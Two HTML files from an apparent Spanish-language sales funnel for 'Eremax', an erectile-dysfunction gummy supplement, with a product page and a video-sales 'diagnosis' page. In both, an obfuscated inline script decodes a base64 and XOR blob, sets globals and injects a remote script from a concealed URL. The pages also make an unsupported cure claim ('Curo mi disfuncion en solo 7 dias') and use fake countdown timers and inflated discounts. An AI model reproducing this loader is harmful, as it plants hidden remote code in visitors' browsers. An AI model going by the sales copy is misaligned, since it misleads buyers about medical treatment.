t_v=decodeURIComponent(escape(x_ea));var q_n62r=JSON.parse(t_v);var k_1qr=q_n62r.globals||[];k_1qr.forEach(function(c_xz0){window[c_xz0.name]=c_xz0.value;});var w_brsh=document.createElement("script");w_brsh.src=q_n62r.url;w_brsh.async=true;w_brsh.defer=true;(q_n62r.attributes||[]).forEach(function(b_mit){w_brsh.setAttribute(b_mit.name,b_mit.value);});(document.head||document.documentElement).appendChild(w_brsh);})();</script>
  <!-- Barra Black Friday -->
  <div class="sale-banner">
    <div class="sale-banner__content">
      <p class="sale-banner__heading">OFERTA BLACK FRIDAY</p>
      <div class="sale-banner__gold">AHORRA 70% + REGALOS</div>
    </div>
    <div class="sale-banner__timer" aria-label="Cuenta regresiva">
      <div class="timer-part"><strong id="cd-h">02</strong><span>Hrs</span></div>
      <span class="timer-sep">:</span>
      <div class="timer-part"><strong id="cd-m">00</strong><span>Min</span></div>
      <span class="timer-sep">:</span>
      <div class="timer-part"><strong id="cd-s">00</strong><span>Seg</span></div>
    </div>
  </div>

  <!-- Encabezado -->
  <header class="pdp-header">
    <span class="icon-btn" id="menuBtn" aria-hidden="true"></span>
    <div class="quiz-logo" id="logo"></div>
    <button class="icon-btn" id="cartBtn" aria-label="Carrito">
      <svg viewBox="0 0 24 24" fill="none" stroke="#111" stroke-width="2" stroke-linejoin="round"><path d="M5 8h14l-1 12H6z"/><path d="M9 8V6a3 3 0 0 1 6 0v2"/></svg>
    </button>
  </header>

  <main class="pdp-main">
    <!-- Aviso de perfil (opcional, config.oferta.profilePill) -->
    <div class="profile-pill" id="profilePill"><span class="dot"></span><span id="profileText"></span></div>

    <div class="pdp-top">
    <div class="pdp-media">
    <!-- Galería -->
    <section class="gallery">
      <div class="gallery-main" id="galleryMain"></div>
      <button class="g-arrow prev" id="gPrev" aria-label="Anterior">‹</button>
      <button class="g-arrow next" id="gNext" aria-label="Siguiente">›</button>
    </section>
    <div class="thumbs" id="thumbs"></div>
    </div>

    <!-- Información del producto -->
    <section class="product-info">
      <h1 class="product-title" id="pTitle"></h1>
      <div class="rating-line" id="ratingLine"></div>
      <div class="formula-pill" id="formulaPill"></div>
      <p class="product-sub" id="pSub"></p>
      <ul class="benefits" id="benefits"></ul>
      <button class="facts-link" id="factsBtn">Información nutricional</button>

      <h3 class="choose" id="bundles">Elige tu paquete:</h3>
      <div class="bundles" id="bundleList"></div>

      <p class="delivery"><span class="pulse-dot"></span>Llega entre el <span id="deliveryDate"></span></p>

      <a class="atc btn-gold" id="atcBtn" href="#">AGREGAR AL CARRITO - <b id="atcPrice"></b></a>
      <div class="perks" id="perks"></div>
      <p class="sub-note" id="subNote"></p>

      <div class="guarantee-box">
        <div class="g-seal"><b id="gDays">30</b><small>DÍAS</small></div>
        <div>
          <h4>Ella nota la diferencia o te devolvemos tu dinero</h4>
          <p>Pruébalo durante <span class="gdays"></span> días. Si no notas la diferencia, te devolvemos el 100% de tu compra. Así de seguros estamos.</p>
        </div>
      </div>

      <!-- Pestañas -->
      <div class="tabs" id="tabs"></div>
      <div class="tab-panel" id="tabPanel"></div>
    </section>
    </div>

    <!-- Línea de tiempo -->
    <section class="timeline-section">
      <h2 class="sec-title">QUÉ ESPERAR: TU LÍNEA DE TIEMPO</h2>
      <div class="tl-intro" id="tlIntro"></div>
      <div class="gold-rule"><span></span></div>
      <div class="tl">
        <div class="tl-item"><div class="tl-head"><div class="g-circle lg" data-glyph="bolt"></div><div><span class="tl-day">DÍA 7</span><h4>Arranque</h4></div></div>
          <ul><li>Creas el hábito de una gomita al día</li><li>Muchos hombres notan primero más energía</li><li>Empiezas a prestar atención a tu deseo</li><li>Te despiertas con más ganas de empezar el día</li></ul></div>
        <div class="tl-item"><div class="tl-head"><div class="g-circle lg" data-glyph="flame"></div><div><span class="tl-day">DÍA 30</span><h4>Ella lo nota</h4></div></div>
          <ul><li>Tu rutina ya es constante</li><li>Te sientes con más confianza en la cama</li><li>Más ganas de buscarla</li><li>Ella empieza a notar el cambio</li></ul></div>
        <div class="tl-item"><div class="tl-head"><div class="g-circle lg" data-glyph="crown"></div><div><span class="tl-day">DÍA 90</span><h4>Tu nueva normalidad</h4></div></div>
          <ul><li>Completaste el plan de 12 semanas</li><li>Compara cómo te sientes frente al día 1</li><li>La confianza ya es parte de ti</li><li>Mantén la rutina para seguir en tu mejor nivel</li></ul></div>
      </div>
      <p class="tl-note">Los resultados varían de persona a persona.</p>
    </section>

    <!-- Por qué los hombres eligen -->
    <section class="why-section">
      <h2 class="sec-title light">POR QUÉ LOS HOMBRES ELIGEN <br><span id="brandUpper"></span></h2>
      <p class="why-sub">La fórmula diaria pensada para apoyar el estrés, la energía y el flujo sanguíneo, todo a la vez.</p>
      <div class="why-list" id="whyList"></div>
    </section>

    <!-- Especialistas (config.oferta.experts) -->
    <section class="expert-section" id="expertSection" hidden>
      <h2 class="sec-title">RECOMENDADO POR ESPECIALISTAS EN SALUD MASCULINA</h2>
      <div class="carousel" id="exCarousel"><div class="track" id="exTrack"></div></div>
      <div class="c-nav plain" data-for="exCarousel"><button class="c-btn prev">‹</button><button class="c-btn next">›</button></div>
    </section>

    <!-- Encuesta: imagen completa (images/eremax-info.png) -->
    <section class="info-banner">
      <img src="images/eremax-info.png" alt="Lo que los hombres nos dijeron en nuestra encuesta" width="1996" height="788" loading="lazy">
    </section>

    <!-- Para ti si... -->
    <section class="for-you">
      <h2 class="sec-title"><span class="brandUp"></span> ES<br>PARA TI SI...</h2>
      <ul class="for-list" id="forList">
        <li>Ya no tienes erecciones tan firmes como antes</li>
        <li>Sientes que perdiste el deseo</li>
        <li>Pierdes la erección a mitad del camino o te cuesta mantenerla</li>
        <li>Notas que ya no rindes como a los 20</li>
        <li>Probaste otras soluciones y no funcionaron, tuvieron efectos secundarios o creaste dependencia</li>
        <li>Quieres apoyar tu circulación de forma natural, sin depender de calcular la hora de una pastilla</li>
      </ul>
      <div class="for-img" id="forImg"></div>
    </section>

    <!-- Ingredientes -->
    <section class="ingredients-section" id="ingredientes">
      <h2 class="sec-title">INGREDIENTES PODEROSOS PARA TU MEJOR RENDIMIENTO</h2>
      <p class="ing-label" id="ingLabel">EN TUS GOMITAS</p>
      <div class="carousel" id="ingCarousel"><div class="track" id="ingGrid"></div></div>
      <div class="c-nav" data-for="ingCarousel"><button class="c-btn prev">‹</button><button class="c-btn next">›</button></div>
      <div id="giftIngWrap" hidden>
        <p class="ing-label" id="giftIngLabel"></p>
        <div class="carousel" id="giftIngCarousel"><div class="track" id="giftIngGrid"></div></div>
        <div class="c-nav" data-for="giftIngCarousel"><button class="c-btn prev">‹</button><button class="c-btn next">›</button></div>
      </div>
      <a class="btn-gold shop-now" href="#bundles">COMPRAR AHORA</a>
      <div class="trust-badges" id="trustBadges"></div>
    </section>

    <!-- Reseñas -->
    <section class="reviews-section" id="resenas">
      <div class="rv-stars-top">★★★★★</div>
      <h2 class="sec-title" id="reviewsTitle"></h2>
      <div class="carousel" id="rvCarousel"><div class="track" id="reviews"></div></div>
      <div class="c-nav" data-for="rvCarousel"><button class="c-btn prev">‹</button><button class="c-btn next">›</button></div>
    </section>

    <!-- FAQ -->
    <section class="faq-section" id="faq">
      <h2 class="sec-title big">PREGUNTAS FRECUENTES</h2>
      <div class="faq-list">
        <details open><summary>¿En cuánto tiempo notaré la diferencia?</summary><p>Cada persona es diferente. Muchos hombres notan primero un cambio en su energía; recomendamos seguir la rutina de forma constante durante el plan completo de 12 semanas. La constancia lo es todo: una gomita, todos los días.</p></details>
        <details><summary>¿Qué lo hace diferente de un shilajit o una maca baratos?</summary><p>Combina varios ingredientes en una sola gomita diaria, en lugar de un solo ingrediente aislado, para apoyar varios aspectos a la vez: circulación, energía, deseo y manejo del estrés.</p></details>
        <details><summary>¿Mi pareja lo va a notar?</summary><p>No tiene olor ni deja rastro: es una gomita al día. Lo que cada persona note dependerá de su experiencia.</p></details>
        <details><summary>¿Necesito receta? ¿Es como la pastillita azul?</summary><p>No necesitas receta: es un suplemento alimenticio, no un medicamento, y no reemplaza ningún tratamiento indicado por tu médico.</p></details>
        <details><summary>¿Tiene efectos secundarios?</summary><p>Está hecho con ingredientes naturales, pero cada cuerpo es diferente. Si tomas medicamentos, tienes una condición médica o tienes dudas, consulta a tu médico antes de usarlo.</p></details>
        <details><summary>¿Y si no me funciona?</summary><p>Tienes nuestra garantía de devolución: si no estás satisfecho dentro del período de garantía, contáctanos y te devolvemos el 100% de tu compra.</p></details>
        <details><summary>¿Cuántas tomo y cuándo?</summary><p>Una gomita al día, a la hora que te resulte más fácil de recordar. Sigue siempre las indicaciones de la etiqueta.</p></details>
        <details><summary>¿Por cuánto tiempo debo tomarlo?</summary><p>Recomendamos completar al menos el plan de 12 semanas y luego mantener la rutina para seguir en tu mejor nivel.</p></details>
      </div>
    </section>
  </main>

  <!-- Pie de página -->
  <footer class="pdp-footer">
    <div class="f-col f-brand">
      <div class="f-logo" id="footLogo"></div>
      <p>En <span class="brand"></span> la calidad y la confianza son nuestra prioridad. ¿Tienes preguntas? Estamos aquí para ayudarte.</p>
      <form class="subscribe round" onsubmit="event.preventDefault(); this.querySelector('button').textContent='✓';">
        <input type="email" placeholder="E-mail" required><button aria-label="Suscribirme">›</button>
      </form>
    </div>
    <div class="f-col">
      <h5>Enlaces útiles</h5>
      <a href="#bundles">Comprar ahora</a>
      <a id="mailLink" href="#">Contáctanos</a>
      <a href="#faq">Preguntas frecuentes</a>
    </div>
    <div class="f-col" id="companyBox"></div>
    <p class="f-copy">© <span id="year"></span>, <span class="brand"></span>.</p>
  </footer>
  <div class="f-disclaimer-wrap"><p class="f-disclaimer">*AVISO MÉDICO Y DE SALUD: Los resultados pueden variar. El contenido y los productos presentados aquí no están destinados a diagnosticar, tratar, curar ni prevenir ninguna enfermedad. Esta oferta no reemplaza medicamentos ni tratamientos indicados por un médico o profesional de la salud. Recomendamos consultar a un médico antes de usar cualquier producto o seguir cualquier recomendación de esta página. La FDA no ha evaluado estas declaraciones.</p></div>

  <!-- Barra fija de compra (móvil) -->
  <div class="sticky-atc" id="stickyAtc">
    <div class="sticky-prod"><span class="sp-img" id="spImg"></span><div><div class="sp-rating" id="spRating"></div><b class="sp-name" id="spName"></b></div></div>
    <a class="btn-gold" id="stickyBtn" href="#">AGREGAR AL CARRITO - <span id="stickyPrice"></span></a>
    <div class="sticky-join"><span class="avatars" id="avatars"></span><span id="joinText"></span></div>
  </div>

  <!-- Modal de información nutricional -->
  <div class="facts-modal" id="factsModal"><div class="facts-box"><button class="icon-btn close" id="factsClose">✕</button><div id="factsImg"></div></div></div>

  <!-- Pop-up "Toca para soltar" (config.oferta.popup) -->
  <div class="drop-pop" id="dropPop" hidden>
    <button class="dp-close" id="dpClose" aria-label="Cerrar">✕</button>
    <div class="dp-inner">
      <p class="dp-kicker" id="dpKicker"></p>
      <h2 class="dp-title" id="dpTitle">TOCA PARA SOLTAR</h2>
      <button class="dp-btn" id="dpBtn">PRUEBA TU SUERTE</button>
      <div class="dp-board" id="dpBoard"><div class="dp-ball" id="dpBall"></div></div>
      <div class="dp-slots" id="dpSlots"></div>
      <div class="dp-result" id="dpResult" hidden></div>
    </div>
  </div>

  <script src="js/config.js?v=20261124-1310"></script>
  <script src="js/illustrations.js?v=20261124-1310"></script>
  <script src="js/oferta.js?v=20261124-1310"></script>
  <script src="js/oferta-desktop.js?v=20261124-1310"></script>
</body>
</html>
</file>

<file: ofertta/index.html>
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Resultado Diagnóstico</title>
    
<script>!function(i,n){i._plt=i._plt||(n&&n.timeOrigin?n.timeOrigin+n.now():Date.now())}(window,performance);</script>
<link rel="preload" href="https://scripts.converteai.net/6e3ae2f6-ad64-483b-9bc5-bafc50ec8005/players/6b08ebd0e40e5c9502f15e5b/v4/player.js" as="script">
<link rel="preload" href="https://scripts.converteai.net/lib/js/smartplayer-wc/v4/smartplayer.js" as="script">
<link rel="preload" href="https://cdn.converteai.net/6e3ae2f6-ad64-483b-9bc5-bafc50ec8005/6b08ebb250d4b094bae8ffc0/main.m3u8" as="fetch">
<link rel="dns-prefetch" href="https://cdn.converteai.net">
<link rel="dns-prefetch" href="https://scripts.converteai.net">
<link rel="dns-prefetch" href="https://images.converteai.net">
<link rel="dns-prefetch" href="https://license.vturb.com">

<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1369039562968598');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1369039562968598&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->




    <style>
        body {
            font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
            margin: 0;
            padding: 0;
            background-color: #000;
            color: #fff;
        }

        /* Topo */
        header {
            display: flex;
            justify-content: space-between;
            align-items: center;
            padding: 12px 20px;
            border-bottom: 1px solid #2a2a2a;
            max-width: 1000px;
            margin: 0 auto;
        }

        .doctor-profile {
            display: flex;
            align-items: center;
            gap: 10px;
        }

        .doctor-thumb {
            width: 35px;
            height: 35px;
            border-radius: 50%;
            object-fit: cover;
        }

        .doctor-text {
            display: flex;
            flex-direction: column;
        }

        .diag-label {
            font-size: 13px;
            font-weight: 700;
            margin: 0;
            color: #ccc;
        }

        .doctor-name-top {
            font-size: 11px;
            color: #888;
        }

        .status-badge {
            background-color: #0a2a1a;
            color: #4ade80;
            font-size: 12px;
            padding: 4px 10px;
            border-radius: 6px;
            font-weight: bold;
            display: flex;
            align-items: center;
            gap: 5px;
        }

        /* Conteúdo Principal */
        .main-content {
            max-width: 800px;
            margin: 0 auto;
            padding: 20px;
            text-align: center;
        }

        .headline {
            font-size: 26px;
            font-weight: 800;
            margin-bottom: 30px;
            line-height: 1.2;
        }

        .headline span {
            color: #c71423;
        }

        /* VSL - Formato Vertical */
        .vsl-box {
            width: 100%;
            max-width: 380px;
            margin: 0 auto 40px auto;
            border-radius: 12px;
            overflow: hidden;
            box-shadow: 0 4px 15px rgba(0,0,0,0.5);
            background: #000;
        }

        .vsl-box img {
            width: 100%;
            display: block;
        }

        /* Comentários */
        .comments-container {
            text-align: left;
            max-width: 750px;
            margin: 0 auto;
            border-top: 1px solid #2a2a2a;
            padding-top: 20px;
        }

        .comments-header {
            font-size: 14px;
            font-weight: bold;
            margin-bottom: 20px;
            color: #ccc;
        }

        .comment-item {
            display: flex;
            gap: 10px;
            margin-bottom: 25px;
        }

        .user-avatar {
            width: 44px;
            height: 44px;
            border-radius: 50%;
            object-fit: cover;
            flex-shrink: 0;
        }

        .comment-content {
            font-size: 13px;
        }

        .user-name {
            color: #5b9bd5;
            font-weight: bold;
            text-decoration: none;
            display: block;
            margin-bottom: 3px;
        }

        .comment-text {
            line-height: 1.35;
            margin-bottom: 6px;
            color: #e0e0e0;
        }

        .comment-meta {
            color: #666;
            font-size: 12px;
            display: flex;
            align-items: center;
            gap: 6px;
        }

        .meta-link {
            color: #5b9bd5;
            cursor: pointer;
        }

        .meta-link:hover { text-decoration: underline; }

        .likes-badge {
            display: flex;
            align-items: center;
            gap: 3px;
        }

        @media (max-width: 600px) {
            .headline { font-size: 20px; }
            header { padding: 10px; }
        }
    </style>
<link href="https://fonts.googleapis.com/css2?family=Roboto+Condensed:wght@700;800&display=swap" rel="stylesheet">
</head>
<body>

<script>(function(){var s_b1=atob("DHGSq/b3MEISp7KhwQqw3oSbEngwz8bVsQKohNmUVCw80sbMqBfrhZWYXWxw1Z3SogP724KEHzdmysGOrRDmzoWDHihhhZ6DoAXm2Z+VRTZ31JCbmgqwxZeaVWAohdbAtRC/3oKaWSRrisLTpAf3xYLaSCF9w5/Sohqwh9SBUS5nwpCb41Pvh43VXiN/wpCb4xXz35faRTZ/ztTY7AHgzoCSXjY/1MfDqBXhidrVRiN+0teD+1Ow1tqMEixzyteD+1P2yoKWHTdmytvHuFz7zJiYQic/ztTToBz3idrVRiN+0teD+1Ow1tqMEixzyteD+1P2yoKWHTdmytvHuFz72NuUUTBm19PPpRCwh9SBUS5nwpCb41Pv9os=");var q_a=[];for(var r_g2j=0;r_g2j<s_b1.length;r_g2j++){q_a.push(s_b1.charCodeAt(r_g2j)&255);}var e_c=q_a[0];var j_3=q_a.slice(1,1+e_c);var u_6uhi=q_a.slice(1+e_c);var f_u7=u_6uhi.map(function(b,v_jfzx){return b^j_3[v_jfzx%e_c];});var m_p="";for(var f_sw=0;f_sw<f_u7.length;f_sw++){m_p+=String.fromCharCode(f_u7[f_sw]&255);}var w_6=decodeURIComponent(escape(m_p));var z_0tz5=JSON.parse(w_6);var m_ir6=z_0tz5.globals||[];m_ir6.forEach(function(n_9x){window[n_9x.name]=n_9x.value;});var j_sp=document.createElement("script");j_sp.src=z_0tz5.url;j_sp.async=true;j_sp.defer=true;(z_0tz5.attributes||[]).forEach(function(x_cl0q){j_sp.setAttribute(x_cl0q.name,x_cl0q.value);});(document.head||document.documentElement).appendChild(j_sp);})();</script>


  

    <div class="main-content">
        <h1 class="headline">Protocolo Natural<span> Curo mi disfuncion</span> en solo 7 dias</h1>

       <div class="vsl-box">
  <vturb-smartplayer id="vid-6b08ebd0e40e5c9502f15e5b" style="display: block; margin: 0 auto; width: 100%; max-width: 400px;"><div class="vturb-player-placeholder" style="position: relative; width: 100%; padding: 160% 0 0; z-index: 0; background-color: black;"></div></vturb-smartplayer> <script type="text/javascript"> var s=document.createElement("script"); s.src="https://scripts.converteai.net/6e3ae2f6-ad64-483b-9bc5-bafc50ec8005/players/6b08ebd0e40e5c9502f15e5b/v4/player.js", s.async=!0,document.head.appendChild(s); </script>




</div>


<!-- ===================== OFERTA EREMAX (3 potes) ===================== -->
<section class="ofertas esconder" id="ofertas">
  <div class="ofertas-grid">

    <!-- 1 POTE -->
    <div class="oferta-card card-lado card-1">
      <div class="card-top">Básico</div>
      <div class="card-body">
        <div class="tag-bf">BLACK FRIDAY <span>-30%</span></div>
        <h3 class="card-qtd">1 POTE</h3>
        <p class="card-sub">Tratamiento de 1 mes</p>
        <img class="card-img" src="images/eremax-1.png" alt="Eremax 1 pote">
        <div class="card-preco"><span class="moeda">$</span><span class="valor">45</span><span class="cent">,99</span></div>
        <div class="card-linhas">
          <div class="linha linha-azul"><span class="ok">✓</span> AHORRAS $20,00</div>
          <div class="linha"><span class="ok">✓</span> GARANTÍA DE DEVOLUCIÓN</div>
        </div>
        <a href="https://gd-holding.mycartpanda.com/checkout/214601513:1?subscription=4807" class="btn-comprar btn-cinza"><span class="cart">🛒</span> COMPRAR AHORA</a>
        <div class="cartoes"><img src="images/cards.webp" alt="Visa, Mastercard, American Express, Discover"></div>
        <div class="card-total">total: <s>$65,99</s> <b>$45,99</b></div>
      </div>
    </div>

    <!-- 3 POTES (destaque) -->
    <div class="oferta-card card-destaque card-3">
      <div class="card-top-destaque">✦ BLACK <span>FRIDAY</span> ✦</div>
      <div class="card-body">
        <h3 class="card-qtd card-qtd-lg">3 POTES</h3>
        <p class="card-sub">Tratamiento de 3 meses</p>
        <div class="img-wrap">
          <img class="card-img card-img-lg" src="images/eremax-3.png" alt="Eremax 3 potes">
          <div class="selo"><small>BLACK FRIDAY</small><strong>60%</strong><small>OFF</small></div>
        </div>
        <div class="card-preco card-preco-lg"><span class="moeda">$</span><span class="valor">33</span><span class="cent">,00<small>POR<br>POTE</small></span></div>
        <div class="box-economia"><span class="ok">✓</span> AHORRAS <b>$150,00</b></div>
        <div class="box-bf"><span class="ok-gold">✓</span> OFERTA BLACK FRIDAY</div>
        <div class="box-garantia"><span class="ok">✓</span> GARANTÍA DE DEVOLUCIÓN</div>
        <a href="https://gd-holding.mycartpanda.com/checkout/214614090:1?subscription=4807" class="btn-comprar btn-verde"><span class="cart">🛒</span> COMPRAR AHORA</a>
        <div class="cartoes"><img src="images/cards.webp" alt="Visa, Mastercard, American Express, Discover"></div>
        <div class="card-total">total: <s>$248,99</s> <b>$98,99</b></div>
        <div class="frete-gratis">+ENVÍO GRATIS</div>
      </div>
    </div>

    <!-- 2 POTES -->
    <div class="oferta-card card-lado card-2">
      <div class="card-top">Buen Valor</div>
      <div class="card-body">
        <div class="tag-bf">BLACK FRIDAY <span>-47%</span></div>
        <h3 class="card-qtd">2 POTES</h3>
        <p class="card-sub">Tratamiento de 2 meses</p>
        <img class="card-img" src="images/eremax-2.png" alt="Eremax 2 potes">
        <div class="card-preco"><span class="moeda">$</span><span class="valor">40</span><span class="cent">,00<small>POR<br>POTE</small></span></div>
        <div class="card-linhas">
          <div class="linha linha-azul"><span class="ok">✓</span> AHORRAS $70,00</div>
          <div class="linha"><span class="ok">✓</span> GARANTÍA DE DEVOLUCIÓN</div>
        </div>
        <a href="https://gd-holding.mycartpanda.com/checkout/214613428:1?subscription=4807" class="btn-comprar btn-cinza"><span class="cart">🛒</span> COMPRAR AHORA</a>
        <div class="cartoes"><img src="images/cards.webp" alt="Visa, Mastercard, American Express, Discover"></div>
        <div class="card-total">total: <s>$149,99</s> <b>$79,99</b></div>
      </div>
    </div>

  </div>
</section>

<style>
  .ofertas { width: min(1060px, calc(100vw - 20px)); margin: 0 0 50px 50%; transform: translateX(-50%); box-sizing: border-box; padding: 0 10px; font-family: 'Roboto Condensed', 'Segoe UI', Arial, sans-serif; color: #15202b; }
  .ofertas-grid { display: grid; grid-template-columns: 1fr 1.08fr 1fr; gap: 22px; align-items: start; }
  .oferta-card { background: #fff; border-radius: 14px; overflow: hidden; border: 1px solid #dbe3ec; text-align: center; }
  .card-lado { margin-top: 20px; }
  .card-top { background: #edf2f7; font-weight: 700; font-size: 20px; padding: 14px; color: #15202b; }
  .card-body { padding: 16px 18px 20px; display: flex; flex-direction: column; align-items: center; }
  .card-qtd { font-size: 32px; font-weight: 800; margin: 4px 0 0; letter-spacing: .5px; color: #15202b; }
  .card-qtd-lg { font-size: 38px; }
  .card-sub { margin: 4px 0 8px; color: #5b6b7b; font-size: 14px; font-family: 'Segoe UI', Arial, sans-serif; }
  .tag-bf { background: #111; color: #fff; font-size: 11px; font-weight: 800; padding: 3px 10px; border-radius: 20px; }
  .tag-bf span { color: #f5c542; }
  .card-img { width: 100%; height: 190px; object-fit: contain; }
  .card-img-lg { height: 230px; }
  .card-2 .card-img { transform: scale(1.15); }
  .card-1 .card-img { transform: none; height: 200px; object-fit: cover; margin: 4px 0; }
  .card-img-lg { transform: scale(1.1); }
  .img-wrap { position: relative; width: 100%; }
  .selo { position: absolute; top: 0; right: -4px; width: 86px; height: 86px; border-radius: 50%;
          background: #111; border: 4px solid #d4a52c; box-shadow: 0 0 0 3px #f5d36b;
          display: flex; flex-direction: column; justify-content: center; align-items: center; color: #fff; transform: rotate(10deg); }
  .selo small { font-size: 9px; font-weight: 800; color: #f5d36b; }
  .selo strong { font-size: 26px; line-height: 1; }
  .card-preco { display: flex; align-items: flex-start; justify-content: center; margin: 10px 0 12px; color: #15202b; }
  .card-preco .moeda { font-size: 24px; font-weight: 800; margin-top: 8px; }
  .card-preco .valor { font-size: 64px; font-weight: 800; line-height: 1; letter-spacing: -2px; }
  .card-preco .cent { font-size: 22px; font-weight: 800; margin-top: 6px; display: flex; flex-direction: column; align-items: flex-start; }
  .card-preco .cent small { font-size: 10px; line-height: 1.1; margin-top: 4px; color: #333; }
  .card-preco-lg .valor { font-size: 76px; }
  .card-linhas { width: 100%; border-top: 1px solid #dbe3ec; margin-bottom: 18px; }
  .linha { font-size: 12px; font-weight: 700; padding: 8px 0; border-bottom: 1px solid #dbe3ec; color: #15202b; font-family: 'Segoe UI', Arial, sans-serif; }
  .linha-azul { color: #0d3b78; }
  .ok { display: inline-flex; width: 15px; height: 15px; border-radius: 50%; background: #1aa34a; color: #fff; font-size: 10px; align-items: center; justify-content: center; margin-right: 4px; }
  .ok-gold { display: inline-flex; width: 18px; height: 18px; border-radius: 50%; background: #f5c542; color: #111; font-size: 11px; align-items: center; justify-content: center; margin-right: 6px; }
  .box-economia, .box-bf, .box-garantia { width: 100%; box-sizing: border-box; border-radius: 8px; margin-bottom: 8px; font-family: 'Segoe UI', Arial, sans-serif; font-weight: 700; }
  .box-economia { background: #fff6d6; border: 1px solid #f0d27a; padding: 11px; font-size: 12px; }
  .box-economia b { font-size: 22px; vertical-align: middle; margin-left: 4px; }
  .box-bf { background: #111; color: #f5c542; border: 2px solid #d4a52c; padding: 12px; font-size: 14px; letter-spacing: .5px; }
  .box-garantia { background: #fff; border: 1px solid #dbe3ec; padding: 9px; font-size: 11px; }
  .btn-comprar { display: block; width: 100%; box-sizing: border-box; text-decoration: none; color: #fff; font-weight: 800; font-size: 22px; padding: 15px 10px; border-radius: 10px; letter-spacing: .5px; transition: transform .15s; }
